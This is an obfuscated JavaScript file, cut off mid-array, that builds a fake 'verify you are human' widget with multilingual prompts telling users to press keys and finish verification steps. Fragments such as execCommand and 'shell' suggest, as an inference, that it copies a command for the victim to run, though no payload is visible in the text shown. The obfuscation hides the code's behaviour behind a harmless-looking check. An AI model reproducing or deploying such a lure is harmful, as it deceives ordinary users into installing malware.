Cj={};Cj[Wr(0x12b8,0x1566,0xbe6,0x1f3c,0xf41)]=WM(0x1c8,0x485,0xb0b,-0x8f4,-0x8a)+Wr(0x1526,0x121e,0x12dd,0x1d1c,0x1f2c)+Wr(0x864,-0x4c9,-0x3ad,0x50e,0x12b7)+Wk(0x19f9,0x1f7f,0x1583,0xf55,0x109f)+WM(0x76c,0xe18,0x1868,0x1b4e,0x1151)+'..',Cj['p']=Wk(0x7ca,0x4ad,0x1e6,0x453,0xe6e)+Wx(0x53e,-0x73a,0xd58,-0x5d,0x82c)+Wx(0x1ae6,0x117c,0x1e29,0xd42,0x219d)+Wk(0x1d4f,0x1dd5,0x25dd,0x14f2,0x19c0)+WM(0x607,0xc35,0x103a,0x41d,0x17e1)+Wx(0x1be2,0x1d13,0x1faa,0x26bb,0x274f)+WM(0x18,0x267,0x11d,-0x997,-0x20f)+WM(0x1922,0x134f,0xff0,0x1775,0x1bca)+Wk(0x1cf9,0x116c,0x1f67,0x1180,0x2423)+WM(0x1c2e,0xed2,0x2d9,0x1b65,0x141b)+WM(0x86b,0xe38,0x6af,0xdac,0xfd8)+Wn(0x511,0x128b,0xba5,0x7b4,0x1eff),Cj['X']=WM(0x194f,0xe3a,0x785,0x1542,0x465)+Wn(0x1bd1,0x1248,0x10d7,0x982,0xb25)+Wr(0x14fe,0x16bf,0xadb,0x1c36,0x165d)+Wr(0x57b,0xa6e,0x1306,0x46c,0x10e0)+Wr(0x625,0x36c,-0x530,0x915,0x12a0)+Wk(0xc9a,0x183,0x16b0,0x1b0,0x1410)+Wr(-0xd3,-0x3a1,-0x6e1,0x55e,-0x7fa)+Wn(0xd52,0x4f6,0xd40,0xee4,0xb31)+Wn(0x1798,0x1a25,0x1374,0x13da,0x1e3f)+Wn(0x1179,0x18f4,0x1390,0x114b,0x1fed)+Wr(0xcc9,0x114,0x1794,0x136e,0x1742)+Wk(0xa03,0xe12,0xcd4,0x122c,0x10e2)+Wk(0x890,-0xf4,0x3a1,0xefc,0xd3f)+Wr(0x15ed,0x1dcf,0x1163,0x17f8,0x1ac0)+WM(0x1831,0x16ca,0x212d,0x1256,0x21d5),Cj['b']=Wr(0x1514,0x152e,0x17da,0x1379,0xc50)+Wk(0x608,0x16c,0x885,0x292,-0x5d)+Wn(0x2a93,0x1cd2,0x1cae,0x250b,0x248e)+Wr(0x1435,0x1875,0x11eb,0x16a5,0x1a9d)+Wn(0x1d09,0x1db9,0x1235,0x153c,0x1be6)+Wr(0x762,0xdf5,0x78c,0x4b2,-0x196),Cj['x']=Wr(0x1514,0x1161,0xfd9,0xc78,0xaae)+Wn(0xb20,0x634,0x7f8,0x30d,0x10c9)+Wx(0x176e,0x11d0,0x229b,0x1b25,0x1f9f)+WM(-0x322,0x4d6,0xc79,-0x7ae,0xac5),Cj['n']=Wx(0x1dab,0x2200,0x177a,0x203a,0x13fa)+Wr(0x10c8,0x17ba,0xd2f,0x1a24,0x1d99),Cj['k']=WM(0x6e6,0x172,-0x71,0x8d0,0xcec)+'ं',Cj['r']=Wn(0x1d6e,0x1dbc,0x244f,0x118a,0x150b)+Wr(0x1145,0x170c,0x605,0xdf8,0xa46),Cj['M']=Wr(0x664,0x12a8,0x1214,-0x175,0x807)+Wk(0x1c78,0x28a2,0x2503,0x1560,0x1b7b),Cj['D']=Wr(0xc78,0x137f,0x4e9,0x41,0xf7c)+Wr(0x44,0xb12,0xdf2,0x30c,0x75d)+Wk(0x17d8,0x11cb,0x1e3c,0x1f9c,0x18a6)+Wk(0xc69,0x17bf,0x16c7,0x4b6,0x12a3)+Wr(0x17f7,0x1db9,0x16e5,0xb40,0x1e1d)+Wn(0x11c0,0xd8f,0x13e0,0x15e0,0x1897)+'षा',Cj[WM(0xb71,0x432,-0x691,0xce1,-0x223)+Wx(0x6e4,0x12a9,0x63d,0x1348,-0x4e3)]=WM(0x273,0xcae,0xcb3,-0x113,0x11eb)+Wr(0xcfb,0x9b1,0xfc1,0x850,0x19fe)+Wk(0x1842,0xa8b,0x2195,0xbff,0x21e8)+Wr(0x18b5,0x14f4,0x1b5e,0x1970,0x2657)+Wr(0x346,0x6e,0x224,-0x61f,-0x7d)+Wn(0x148f,0x7f4,0x3e6,0xc47,0x7da),Cj[Wk(0x8e2,0x62b,-0x43e,-0x24c,0x134)+Wx(0x11ee,0x1d18,0xede,0x180f,0x1a37)]=Wn(0x2a93,0x1e53,0x13a9,0x2929,0x235a)+'्ड',Cj['N']=WM(0x69a,0x10d8,0xcd8,0x1351,0x3b0)+WM(0x1617,0x171c,0x1704,0xf83,0xc76)+Wn(-0x262,0xacf,0x2bb,0x94a,0x16a9)+WM(0x2422,0x1b19,0xf70,0xfa3,0x1ef1)+Wk(0xf82,0x4ee,0x1747,0x12d5,0x13e2)+WM(0xddd,0xd77,-0x15,0x743,0x1439)+WM(0x7c9,0x698,0x13f8,0x1144,0xc58)+Wr(0x17ea,0x12ec,0xb72,0x19bf,0xed3)+'ं',Cj[Wn(-0x198,0xb9a,0x14e8,0x1031,-0x1)+'y']=Wk(0x1d62,0x2803,0x23f5,0x252a,0x1627)+WM(0x141,0x9f0,0xe9c,0x2fa,0x209)+Wr(0xca5,0x64c,0x13ab,0xe9a,0x9f4),Cj['q']=Wk(0x1891,0xf0d,0x1bd3,0x1757,0x20cd)+Wr(0x28c,0x1026,-0x228,-0xaf5,-0x4ea)+Wn(0x174a,0xdd9,0x9fa,0xff7,0x182d)+Wk(0x1286,0x1b0a,0x106c,0x203e,0x1a49)+Wr(0x25d,0xe5e,0x453,-0x52d,0x474)+Wr(0x690,0xeab,-0x2d2,0xb4a,0x9a1)+WM(0x868,0x860,0xc1d,0x13d5,0x705)+Wx(0x1872,0x1f82,0xace,0x1b6f,0x1415)+Wk(0x5c5,0x131a,-0x3cc,0xf29,-0x19d)+Wr(0x120c,0x165c,0xd8e,0x19ac,0x1a91)+Wr(0x14a,0xe2e,-0x221,-0xb83,0x74b)+WM(0x7ec,0x1064,0x106c,0x1617,0xd0c)+Wk(0x9a9,0x49c,0x14e5,0x13e7,0x57b)+WM(0x1605,0x9f8,0x1608,0xe49,0x80d)+WM(0xfa9,0x2b3,0x7b3,0x994,-0xaed)+WM(0x18e0,0x16d8,0xda7,0x931,0x2082)+Wn(0x19e1,0x1519,0x2008,0x1191,0xb83)+Wn(0x10fb,0x1be1,0x161f,0x12f0,0x1310)+Wk(0x4fb,0x32f,0x727,0x1201,-0x20e)+Wx(0x10f0,0x7ce,0x90f,0xd2d,0xaa5)+Wx(0xdb5,0x1893,0x193d,0x17be,0xc29)+Wn(0x1bfb,0x1060,0x3e8,0xa5f,0x120c)+Wn(0x7e0,0x10e8,0x1b06,0x14bf,0x1a29)+Wn(0x1ff8,0x1ce1,0x2100,0x23e0,0x1219)+Wr(-0x246,-0x6e4,-0x6eb,-0x7a4,-0xf06)+Wr(0x81f,-0x3ad,0xd24,-0x1f3,0xed0)+Wx(0x73a,0x11aa,-0x527,-0x10f,-0x62b)+Wk(0xfbe,0x19f9,0xfcf,0xb5b,0x117b)+Wk(0x5dd,0x58f,0x84c,0xab4,-0x52d)+Wr(-0x179,0x216,-0x418,0xbd5,-0x68)+Wn(0x721,0xadf,0x9f0,0x1708,0x273)+Wk(0x97f,0x6f8,0x400,0x13be,0xfdc)+Wk(0xab9,0x1323,0x179f,0xc92,0x77b)+Wn(0x1325,0xd7d,0x19bd,0xeeb,0x3ac)+'।',Cj['H']=Wx(0x6ab,0xada,0xbc4,-0x463,0x58b),Cj['m']=Wn(0x2b24,0x1d8e,0x1864,0x2889,0x2b29)+Wr(0x1005,0x5b3,0xbac,0x1b2c,0xd9f)+Wk(0x739,0xf4e,0x1348,0x745,0x3bb)+WM(0x1b62,0x12d4,0x169d,0x1cc4,0x128e)+Wr(0x76b,-0x1d7,0xbb5,0x151e,0xb8b),Cj['O']=Wr(0x8f,0x81a,-0x6f,0xd50,0x57f)+Wn(0xdcb,0x1ad9,0x12b6,0x1fbb,0x2657)+Wn(-0x1ca,0xc03,0x801,0xe2b,0x14dc),Cj['i']=Wx(0x825,0x806,0xeb8,0x3dd,-0x4df)+Wn(0x1c2d,0x1e53,0x238f,0x2637,0x145d)+Wx(0xa36,0x16e1,0xfea,0x2e,0xe43);function B(){var Uz=['מאמת.','U5Afq','uw\x20ve','ter','\x20algu','gJMzN','رحله‌',';heig','\x20Symb','ering',':\x20ini','ndo\x20l','04\x200.','ngkap','n0pXA','91\x20y2','aqPdA','ené\x20v','ním\x20m','تم\x20ال','استمر','mal\x20f','m,\x20Bl','endre','בח窗口\x20','गोपनी','ότοπο','จสิ้น','\x20UI\x20E','lns:c','</g><','.2319','3280\x20','ng-le','W\x20okn','d6></','suất\x20','Cierp','Loade','38\x200.','gwZaH','en\x20ro','erhed','YPysQ','認ステップ','s\x20ben','lFXKu','reisp','ut\x20pr','GQIGE','dosli','\x20по-д','Okamž','Sqycj','ate(-','Jfywp','edigt','100%;','शन\x20को','tuloy','bVoFW','Tikri','dckSd','ing\x20i','من\x20','da\x20pa','.3\x203.','_blan','UdFSA','emFon','nom\x20s','heet','\x20fine',',\x20ολο','eChil','-colo','\x20542.','सत्या','\x20че\x20н','vašeh','しばらくお','89><s','rn.','DkUjA','xPXda','ımlar','er\x20no','zECYG',',4.26','Един\x20','xBBqu','VQLAH','f+ThQ','لمهام','ator','Bu\x20do','ready','SzEgT','U\x20pro','ShWvp','2.833','.3-12','en\x20qu','تیبی\x20','gkin\x20','626\x200','951v0','eElem','-1.50','لا\x20تب','\x20Ověř','\x20החזק','e\x20jes','\x20toet','79;','tTnMq','ीं\x20है','این\x20م','dsLQU','\x20vide','ंसान\x20','Villk','Hiệu\x20','Ray\x20I','<a\x20ta','ACA6A','\x20ביצו','369-1','lex;\x20','न\x20और\x20','rmilh','ify-c','セキュリテ','\x20keam','44h-4','ing\x20b','\x20over','.1172','ere','te\x20čl','ion:\x20','ς\x20χρε','2.276','derst','0297s','e\x20Pat','anusi','nadal','0.482','Basıl','\x20ser\x20','r:\x20po','EEGkc','addin','hSeXz','29l-0','yfiku','gAJwB','tti','2v0.0','g\x20sty','\x20svg:','px;ba','وحة\x20ا',':\x20\x22\x22;','IJIxJ','Xmdty','ارائه','2=551','329c0','gn-it','udfla','95,10','el=\x22n','ε\x20τις','l0.66','875-1','tar,\x20','9\x20x=3','2.\x20','0px','ive;a','é\x20kro','4-0.0','1-6.9','er\x20me','ner\x20p','a\x20tva','Podmi','أدناه','he\x20ta','vRZXX','\x20Sie\x20','0377\x20','fica.','derli','y\x20by\x20','ang\x20K','7-0.6','deben','ng\x20sa','े\x20लिए','FAGMS','IOcxO','ixiLw','tajby','igurn','705\x20r','\x20bewi','9-0.0','na\x20os','TAQnc','0.038','.3778','I8TQ/','g}\x27\x20d','#line','Dokon','ac\x20ki','.99\x20y','yzwHG','299\x20w','cate\x20','0-4.8','=1\x20st','1=529','ter;','cdhQw','\x20ต้อง','yourQ','ää\x20mu','n\x20vol','iksmu','\x20slut','sosCw','nearG','783\x200','fikow','vaše\x20','a.\x20Qu','orman','ba(0,','75,-5','ör\x20up','31\x200.','85\x200.','\x20syst','å\x20Bek','pfwaF','Прове','izing','Doğru','YYmes','dowod','OhPBb','.8-1.','9-3.1','.8215','lQuzp','GMMbk','Lbppo','otacz','=535.','håll','ifica','プライバシ','بر\x20رو','235-1','bot','δείξε','zA-Z_','tant;','\x20keku','V554c','कीबोर','n\x20der','0366\x20','KJeBy','ta\x20te','02\x200.','nline','na\x20tw','y,\x20a\x20','tetta','kroky','してくださ','о\x20ням','Preve','457-5','zoru\x20','GghYy','LAUvA','0\x202.7','\x20fill','ka\x20ro','kateq','SOYtG','ím\x20ni','amily','1|3|2','iPbgC','được\x20','l=\x22no','oto,\x20','\x20koji','CsVJR','ong>','DghLH','ohy\x20m','ve\x20ba','enn\x20k','wRHlr','#7979','d=\x27m1','jrIge','etwee','\x20styl','à\x20dev','b;dis','ं\x20को\x20','dania','sbylz','bpeWd','ufNYB','\x20Verb','lado','/g></','\x20mela','ečení','1.678','usvai','w:\x20rg','J31ed','Изпъл','binJe','nQuDl','e\x20oso','stron','ath><','necti','h;\x20co','-reve','oglji','OOixp','solid','edene','lam\x20u','stify','\x20إلى\x20','개인\x20정보','3.635','\x20שבו\x20','ızı\x20k','0221-','serif','od\x20ku','7|1|6','tes\x20h','nda\x20b','tspha','0;wid','\x20nie\x20','e\x20kro','RbeFM','Οι\x20ερ','indun','\x201.5\x20','.6487','bnCzQ','ing-m','\x200;ov','eJbus','EDsxP','AGkAb','т\x20и\x20с','ี่ตรว',')\x22\x20x1','konan','687,5','=\x225.4','fixed','99-6e','22;bo','שיכים','الذي\x20','e-wid','чите\x20','ه\x20کلی','υση..','ğini\x20','DUfsE','ht=12','ll\x20.5','стъпк','state','.1-7.','MoFUh','Btluy','OLkTF','tilko','53.39','itisn','apkan','CIBqN','i\x20jüs','\x20nist','RpogS','rbind','vcahd','ipfKr','فشار\x20','60.61','なたが人間','6\x203.0','ukan\x20','tas\x20e','te\x20du','isen,','an\x20ti','VVISY','\x20di\x20s','kjOTh','ej\x20są','668\x201','.34\x20r','44\x200.','jnnjc','on:\x20v','8\x205e-','izier','okáza',';left','7321)','081\x202','\x20به\x20ص','lanma','ugače','XsA6a','剩余步骤时','GLSxo','ijUMk','.0402','okPyP','px\x2020','3131\x20','zioni','מות\x20ה','клави','다리십시오','78\x200.','muss\x20','svg}\x27','Bekræ','amana','의\x20성능\x20','ije.\x20','Gradi','og\x20ik','Повер','idth:','ique\x20','top:0','nMwXY','XWWsP','668,4','body','RKBdP','omdZS','visib','\x20dass','DZHOr','h\x20man','2.3-9','62\x203.','RTIog','RQopx','ssa\x20v','98v1.','pamam','IjKYN','Verif','Potvr','ske,\x20','nost','99\x201.','zqdwp','For\x20a','ze:\x208','nela\x20','gWRKC','an57b','0926-','は続行する','RLJPA','IuvVV','4c0-2','0979\x20','رحله\x20','9-2.9','n\x20ute','ीं।\x20ज','mYXHU','0.051','พิสูจ','\x20y2=\x22','性能和安全','rid-a','g\x20id=','oeVHA','Tasks','tura','ezpie','okonč','979\x201','FsPSK','לחץ\x20&','omple','Pagga','mxULr','AADAA','797\x20y','7406\x20','m2.71','muto','e(-34','lik\x20V','Sb09r','ολόγι','opIPH','en.\x20W','ションを完','RPZUd','KrJJy','ar\x20la','02z\x27/','-radi','de\x20er','1.94-','.0464','XOKPt','.0521','็นมนุ','warn','ng\x20ha','KnuhS','pacit','Zwery','ted\x20i','dMPbD','count','ZRgeV','pkovn','CYUXN','iuQGO',',\x200.2','\x20the\x20','push','59-1.','\x200.02','e\x20Sek','ez\x20et','-.1-5','te\x20pl','45\x2024','e-ter','וינות','のタスクを','nter<','p:\x20br','\x20clic','3\x200.0','tRstW','تحقق','lLSBz','lar','m-1\x201','/><pa','nnan\x20','bVnrB','fgSEK','.0054','คุณเป','omí','nje..','form:','\x20<svg','jsvPO','6c0\x201','\x20v\x20ja','\x20daue','x-dir','7.6\x205','0.772','langu','MTKuH','eno\x20ž','\x20i\x20za','\x20du\x20e','tica\x20','olor\x20','charA','\x20na\x20h','ณก่อน','split','y\x20có\x20','αι\x20κα','ces\x20é','apply','ratio','öehdo','beber','iiSaD','To\x20pr','tems:','=stop','ygpoR','3\x20534','ta.\x20T','Vilkå','EJIlf','ajte\x20','\x20các\x20','wQvVW','aevfG','Comma','NeNVN','colum','.clou','1347\x20','jQSxw','rt\x20tr','ement','Nasum','ci,\x20w','Nk+Jo','d=m39','ta\x20va','25\x200.','=507\x20','emak\x20','완료하세요','rgin-','fQYiX','JgtbL','Ci\x20si','นมนุษ','Basın','-0.83','p></l','UoZcC','.7198','uvSSL','Prest','4421-','j\x20Wer','CculE','\x20Kada','efas\x20','לב.\x20ה','مل\x20کن','ext-a','\x20فشار','e(1);','يح\x20ال','i\x20old','0939,','attaa','شرایط','5\x2015)','du\x20er','a\x20(','enges','.0175','5\x2024.','在验证窗口','oto\x20S','an\x20ba','UEAAL','9\x200.0','etica','px;te','kah.\x20','1.337','ia,\x20a','are\x20n','Hcfwo','533.7','trans','1081\x20','e-spa','nessi','1=522','OPgmh','e\x20kon','rtaMq','hawa\x20','inen\x20','ak\x20ad','ğunuz','\x20需要先检','rostr','VyILw','lsJ7A','krint','lDKZt','तो\x20सत','não\x20h','ng-bo','BbCjK','Ewnzw','BDAGw','α\x20της','-3.75','ารตรว','.6-2.','TjLnX','kBYQD','3733-','\x201;he','pqfPe','sen\x20i','żdego','शर्ते','gin-b','506c0','AYgBq','.0283','type','นต์','zPTvS','ことを確認','/rect','\x20stop','mora\x20','ke.\x20D','MpmQc','AApAC','6c-0.','jpywB','vqISS','iap\x20l','6\x200-4','אמת','.0608','inbar','\x20연결의\x20','e\x20na\x20','ki\x20we','Završ','.6613','Emoji','73\x2025','4.4-.','ing-t','\x20elke','rtant','.8221','y:\x20Ro','ancho','XedOM','Un\x20mo','اثبات','\x20jos\x20','56789','monos','α\x20ολο','\x200.52','o\x20com','erna\x20','Quand','a\x20eta','ารรัก','7768\x20','em;wi','.5261','olumn','\x20v\x20po','gawai','NODtY','ne-he','old','ng\x20di','Qnmrb','sbBXv','לחץ','AANSU','|0|3','lack;','erprü','5|3|0','px;co','ryck\x20','a\x20lan','\x20dụng','stane','s\x20i\x20d','adala','om\x20ok','bZlLC','klmno','97-0.','Vänta','ACgYT','n-lef','iskně','α\x20απο',':\x20#ff','syon\x20','.5196','UiloJ','.6812','\x2010px','\x200.12','qnCOg','__pro','gedul','6171v','Výkon','\x20اینک','menga','נא\x20לא','13|9|','rollo','x=350','radie','no\x20de','ověřo','ying.','pace','\x20بطري',')\x202px','idth=','XVqdg','būti\x20','正在驗證.','dDxBN','ovaci','y\x20lin','-bloc','.991\x20','\x203.70','PDbyi','knTCf','لتحقق','x=351','t:\x2020','YKjyA','\x20joss','uckHw','2.593','icar','li,\x20ž',':\x20#ee','23.22','/><li','vrstn','401.9','apa\x20s','\x20none','vT7Sq','दिए\x20ग','/b>','UADPP','ozost','0.724','SixAF','na\x20va','DhXgE','EKRAO','ी\x20सुर','\x20że\x20j','्शन\x20क','012-3','\x22\x20x2=','xrozA','fbad4','00;he','ZcLBl','<span','Melak',';opac','\x20van\x20','892l-','xkeeg','Nutzu','1.3z\x22','skBPe','du,\x20v','secon','מכל\x20ש','ect:\x20','Nhấn','v-0.0','\x20안\x20됩니','tliv','DOMCo','\x20patu','ue\x20er','span','ינך\x20ר','ZidNU','QFzoe','rget=','ción,','ที่ระ','which','TnKOA','44c0\x20','path>','ss=E>','на\x20ва','V2Z7x','WVoFc','aka.\x20','bofdP',':\x20999','55,\x202','RvIWD','\x20वे\x20द','adres','5,0,0','rjyip','.3424','\x20a\x20be','MySIn','1-2.7','iQjzw','o...','(1.00','ein\x20M','re.','xDSon','=332.','xt></','RGKnD','KkZdE','F\x27/><','proce','test','urité','iti\x20d','22.66','m;\x20pa','k;fon','\x201.60','kuroV','stavk','Πατήσ','Na\x20ja','ht:32','oopen','Mante','\x20nije','.0364','حقق.','trên\x20','6-0.0','dımın','Uet6w','على\x20ت','KEqgc','متابع','ctrlK','ple-s','ทำขั้','usí\x20s','\x204.8\x20','\x20वेरि','njutk','e\x20id=','Compl','راحل\x20','low-w','iez\x20q','ICNRj','을\x20증명하','rem;l','line-','ransf','ng:\x20b','من\x20أن','okQrN','ach\x20s','jinak','1.412','برای\x20','FvXSI','ORw0K','Nagsa','ormal','ss=\x22{','\x20завъ','fen“.','nodd}','‌شده\x20','MuQE9','BCorc','지\x20않으면','fnRXH','SvCEo','1-0.6','-9e-3','vIgfM','on\x20st','om/pr','o\x20mật','т\x20вся','ite\x20z','p\x20byp','umain','44d0e','ZBYwo','ในหน้','ontin','.1-4.','ne\x20os','שימה\x20','ari\x20s','fill=','\x22\x20y1=','budou','-inde','3-4.1','e,\x20cz',',276.','ve\x20ko','잠시만\x20기','eTugt','4.516','pgave','.017c','nh\x20nà','9h1.3','.1347','094\x201','\x20Robo','hIUnC','r;dis','lor-s','\x22http','дете.','\x203.01','yla\x20t','ा\x20जान','1=364','ica\x20q','isere','.4l-5','AgIQA','e\x20är\x20','.9894','\x20perf','XxFyu','clear','ath\x20c','שלמטה','r\x20ove','držit','e\x20ir\x20','.1144','0%;fo','sa\x20re','add','asuno','x;ali','JCtPT','PyStB','CgQlt','yq71g','aciju','0></r','ry=4.','מקלדת','mano\x20','chies','&\x20tín','us.\x20D','\x20et\x20m','.5145','ebsit','ni\x20re','9s3.1','x;mar','fnzYk','rel','\x200.23','68,\x20.','ق\x20من\x20','Odred','c44d0','e,\x20da','در\x20پن','U22qV','http:','rem;f','ekref','human','\x20inte','icure','ar.','2=\x2229','。任务必须','shell','a\x20den','WIqjM','ε\x20άνθ','ğrula','ten','4.8h-','6.877','ssteg','από\x20κ','.7v13','tt\x20du','t\x20seg','人間である','2=526','wBox=','\x200.16','=547.','र्यों','ZCzIJ','fFkNr','ı\x20tut','øre\x20n',':\x202.5','wvMcr','curit','aggi\x20','info','115><','е...','e:\x208p','nêtre','wkPSZ','w:\x20hi','lex;h',',\x20App','önstr','dding','ma\x20ad','x=4.7','tieto','rOUid','\x20हो,\x20','Fuldf','374-0','nwCBQ','5.65\x20','ePzL8','रा\x20का','GZOsF','e\x20čov','setTi','ada;',')\x20{','，点击验证','ندما\x20','AOCZ8','sur\x20«','วยการ','le,\x20n','k\x22>',':\x204re','sease','\x20אבטח','CbbXE','=\x22tra','2.329','=352.','down','en\x20mo','BFD2I','142h-','ка\x20ст','ll-ru','tDWvP','G8AYQ','kHTHw','teyte','ge\x20pa','\x20på\x20i','Provj','grid-','h\x20cla','break','ktadı','ाई\x20कर','trace','iYmwB','\x20til\x20','\x20را\x20ک','押してくだ','h7305','e\x20člo','awcRh','.2558','x2=\x222','suoja','|3|2|','\x20donj','pat\x20k','72-7.','DsNXB','VKhMW','hindi','ιρά\x20π','KOcYb','l\x20fon','å\x20Ver','4,290','ήμα.\x20','je.','ique','h\x20d=\x22','\x20rota','kite','วจสอบ','rn\x20th','rayla','1b1b1','4.3-5','3\x204.1','ظایف\x20','cgdCv','दबाएँ','\x20não\x20','decor','ent…','WWsET','\x20span','في\x20نا','RaCTL','Mzfox','\x20ربات','Overi','r:\x20#f','s:\x200;','aceOn','|5|0|','er(.5','\x20deği','ne\x20dr','amlay','.9240','Leist','Use\x20i','ErscA','r=#93','opene','9c0.9','ructo','ita\x20b','the\x20a','vršav','دتان','TaTTs','2=552',':\x20340','5\x202.8','te(1t','|1|2','なければな','ind.\x20','\x20لست\x20','t:\x208p','\x270\x200\x20','gifte','r,\x20tr','0.157','\x20güve','Syste','eiksm','и\x20да\x20','ate\x20r','\x20vášh','ACBjS','Đang\x20','VXsFg','er\x20fl','\x20id=r','kLluN','ete','n-top','25rem','gas\x20h','érifi','es\x20un','untiv','1.617','\x20ادام','\x200.00','em;ov','bGtdh','0866-','\x202.82','nite\x20','t\x20sät','s:\x2030','io,\x20s','black','364\x200','sheru','656-0','\x20aggi','لمفات','akov,','lXtXu','niska','704-3','4.21,','IckjE','ZNXIc','m/pro','nij\x20i','Zanim','x;fon','p><st','iadne','xDhSP','8AAAA','検証中..','ky,\x20k','\x20ei\x20e','a\x20seb','lex-e','zavXP','8\x201.3','\x20בסדר','i,\x20že','7213v','vecom','uvwxy','Wydaj','ớc\x20kh','여\x20사람인','QGiCB','tes\x20c','ULfKO','\x20sind','is\x20iš','4.359','JZAaO','0-0.9','0;str','duuOn','i,\x20ka','g\x20xml','sFhvC','ck;fo','r\x20in\x20','\x201.4z','ano.\x20','arial','here\x20','Wykon','ge\x20iz','šťuje','saoYp','ndels','wieki','</rec','brig\x20','ご契約条件','erdź,','zió\x20b','0169c','XteiN','\x20चरण\x20','mily:','tvlcG','relat','flex;','e\x20nej','x;wid','2\x203.1','aturz','.0772','\x20anna','BtGKF','0236-','15;-w','enu','骤中的任务','nh\x20bả','\x20inli','x1=\x221','umpir','35-0.','bling','5l5.1','zaFqO','n></t','2|0|1','QVqAp','t-siz','rgin:','edens','x2=\x221','的安全性。','.0717','028c0','3.114','Ortu8','no\x20je','avrše','\x20ולא\x20','8l-0.','68\x20y1','ィを確認す','n\x20ole','k,\x20vy','सी\x20क्','tspan','\x201.25',';marg','kti\x20k','displ','bDFRY','\x201;st','patvi','1704-','t...','\x20&\x20ta','M351.','udú\x20ž','compl','62-6e','ה\x20מאת','aju\x20b','ver\x20s','ing-l','.2\x202.',':\x201.1','ava\x20s','0343>','jeiCa','βήματ','fnQif','.3104','\x20aby\x20','وات،\x20','n:\x200\x20','zKuSU',';colo','uaMFu','da\x20','ica\x20i','387\x200','단계를\x20완','slutf','LgBXA','ione\x20','t\x20jok','zGMae','72-3.','lAHQA','l10.8','ت\x20أنك','Tryk','//www','trenu','BiQdE','tes\x20p','pS4wR','top-c','Vilkä','akan','jcTpS','m\x20att','hím\x20c','SURBV','14.2l','ur\x20ke','ifika','lama\x20','0.021','nt-si','dFThh','ZSuay','tersi','7-0.3','qHJNl','lizza','NoIAn',';top:','ono\x20p',')\x20gra','y:\x20sc','size:','\x22\x20tra','g\x20nat','ंडो\x20म','.3h-1','454\x22/','\x20bahw','9.7v-','.5006','Απόρρ','753c0','دهید','\x20be\x20c','tyvsU','검증\x20창에','nt:\x20c','ner\x20n','3-1.0','an\x20y\x20','rs-co','बस\x20कु','CXYkI','GOgTd','97\x20wi','r:sta','GyFmH','AAAF3','bfojU','CDEbu','ojaus','re\x20e\x20','t><re','windo','dfSEn','ません。残','jati.','9d9\x20!','under','nie\x20i','CuNYB','KuHNg','4.8-2',':dark','ร็จสิ','px;di','1=\x2224','utama','litt\x20','iOHaU','o\x20y\x20s','Tugas','của\x20','l-7.9','Ketik','...','\x20lang','curso','niższ','Saček','searc','mance','h\x20và\x20','senbo','funct','e\x20im\x20','-heig','QYtNq','1\x20sto','7705\x20','de\x20ca','รอสัก','SOtRz','\x22M372','XOJLY','HlWAl','8.848','\x200,\x200','xWcVf','\x20cont','NwCSG','ter;a','RQKnQ','ando\x20','AaQBl','arent','-weig','sikke','امل\x20ک','de\x20ch','.1\x204.','pMllk','2-4.8','o\x20ver','řadí,',':\x20und','ang.\x20','\x20être','0.523','Segoe','tasti','inuac','है...',':afte','ά\x20τα\x20','sXdyU','conso','/22-r','eBkLX','emgå\x20','Στο\x20π','0.212','GuzCk','ão\x20an','aksyo','अपने\x20','0\x200.0','.\x20Moz','liko\x20','ça\x20da','Stisk','em\x20re','yın','898-1','iknya','0.716','trzym','-area','ffset','-alig','\x200.08','nNrhe','ENlGK','Schri','yZwVE','XmLJC','ďte,\x20','7-0.5','ekKkO','당신의\x20키','UZGbX','CIrHa','qVfic','ZAxtG',';plac',';widt','ise\x20a','करें','0rem;','नीचे\x20','ssa,\x20','on\x20il','ont-f','orak,','mfLJh','Overt','ו\x20שלב','Ověři','ay:\x20i','\x20o\x20ne','s\x20de\x20','\x20vers','907v1','-1.43','141-1','evor\x20','dutin','s\x20l\x27o','0.069','\x2224.5','herwi','execC','t:\x202.','VH03K','nt-fa','iIW45','1.188',')\x20fil','4\x20rx=','\x20prov','cheme','1.839','e)\x20{}','a\x20acc','qHXEH','sita\x20','0\x20aut','=0\x20st','0px;','\x20all\x20','момен','VVUGx','-2.3-','\x20ng\x20p','Perso','GGxXW','REWAE','BXNHY','4.809','यों\x20क','fore\x20','.\x20Các','\x225.5\x22','Až\x20ne','\x20ne.\x20',':\x201.5','amSBC','fDlWV','ht=40','balik','\x20man.','href=','Slutf','lLXiT','Even\x20','\x20ελέγ','tt\x20og','o\x20sa\x20','1L354','rmanc','Korop','near;','hãy\x20n','合は、確認','FkPWE','GUAdw','šoj\x20t','PLNjA','.243v','\x20segu','o\x20de\x20','čajte','items','oke-m','qGTNY','v-5.9','erCas','åste\x20','LTHfF','g:\x200;','9152-','ms:\x20c','.1\x201.','css','\x20assi','41\x22\x20y','येक\x20च','.6358','ivacy','1=338','fJLkR','kać','r\x20kun','m:\x201p','t:\x2016','h:\x2024','nk[re','-2.76','.581-','lej\x20m','ки,\x20н','UaoaB','remov','earGr','tyle=','0665\x20','rkBTb','د\x20و\x20ا','s\x20dar','AkJlj','lIQdT','15)\x22\x20','jtsIU','WGxcO','k\x20Ver','\x20hetk','fgMMK','bezpe','se\x20vo','jJbch','hmiQZ','.1556','en\x20ræ','tdJGe','sitAn','r:#31','#fff;','hostn','ahan\x20','eecnO','هستید','\x20te\x20v','\x20که\x20ا','ZDZlB','stra\x20','nt\x20gr','نسان','ial\x20f','h.\x20Tu','an\x20me','ng:\x205','stos\x20','zza\x20d','CJAyJ','MNCgn','t><li','8z5yO','8C7vm','2g7W2','steta','pada\x20','nosé\x20','en\x20Ve','anıtl','|0|1|','KrHda','s=use','.8585','DUAly','VwmMe','omqNu','9-1.0','ation','lUKFs','Pour\x20','o\x20que','ini\x20m','ynwUA','\x2024.5','ajLul','ht:\x203','น\x20เมื','MYbYE','icare','ik…','en\x20Si','yClZZ','χίσετ','VsMAV','52.2c','nijed','=writ','V\x20ově','ght=5','\x202rem','ase;-','กำลัง','की\x20आव','bBskb','ame','e\x20cla','\x20ste\x20',',\x20pin','em\x20qu','znKgz','tisni','9601v','style','h,\x20nh','ORACL','nce\x20b','15\x200.',':acti','ikasi','dient','QUrkT','ode:l','borde','sécur','\x200.67','VOORu','\x20ne\x20d','getIt','groun','Nur\x20e','CYII=','ръжте','ingsf','22.60','hABSH','0619l','8;out','1EJQy','Ο\x20ιστ',',\x20тря','yJAgK','e\x20og\x20','không','\x22\x20vie','OakFY','7466v','\x20σύνδ','QSIVy','fill-','imit:','105-3','rg/dc','rever','n\x20sek','revis','KlZUb','BHWXa','4px;f',';posi','idVt